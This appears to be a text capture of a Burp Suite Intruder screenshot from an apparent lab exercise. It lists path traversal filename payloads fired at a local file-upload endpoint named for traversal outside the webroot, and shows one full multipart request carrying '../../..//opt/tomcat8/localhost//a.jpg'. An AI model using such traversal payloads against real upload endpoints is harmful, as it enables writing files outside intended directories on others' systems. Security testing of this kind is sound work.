 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
5 ../../../..//a.jpg 0000004 500 2435
6 ../../../../..//a.jpg 0000005 500 2444
7 ../../../../../..//a.jpg 0000006 500 2453
8 ../../../../../../..//a.jpg 0000007 500 2462
9 ../../../../../../../..//a.jpg 0000008 500 2471
10 ..//a.jpg 0000009 500 2408
11 ../..//a.jpg 0000010 500 2417
12 ../../..//a.jpg 0000011 500 2426
13 ../../../..//a.jpg 0000012 500 2435
14 ../../../../..//a.jpg 0000013 500 2444
15 ../../../../../..//a.jpg 0000014 500 2453
16 ../../../../../../..//a.jpg 0000015 500 2462
17 ../../../../../../../..//a.jpg 0000016 500 2471
18 ../../../../../../../..//opt/tomcat8/localhost//a.jpg 0000017 500 2561
19 ../../../../../../../..//opt/tomcat8/localhost//a.jpg 0000018 500 2561
20 ../../../../../../../..//opt/tomcat8/localhost/localhost/a.jpg 0000019 500 2591
21 ../../../../../../../..//opt/tomcat8/localhost/localhost/a.jpg 0000020 500 2591
22 ../../../../../../../..//opt/tomcat8/localhost//a.jpg 0000021 500 2561
Request Response
Raw Params Headers Hex
POST /uploadbare_traversal_outside_webroot/upload HTTP/1.1
Host: localhost:1111
Content-Length: 1857
Cache-Control: max-age=0
Origin: http://localhost:1111
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/58.0.3029.110 Chrome/58.0.3029.110 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynOEkQonI5lZxzdpq
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://localhost:1111/uploadbare_traversal_outside_webroot/
Accept-Language: en-US,en;q=0.8
Cookie: JSESSIONID=2C21E8E73F932A72017D5F180F2CC8FE
Connection: close
------WebKitFormBoundarynOEkQonI5lZxzdpq
Content-Disposition: form-data; name="file"; filename="../../../../../../../..//opt/tomcat8/localhost//a.jpg"
Content-Type: image/jpeg
���� JFIF HH �� 0000017 with GIMP��C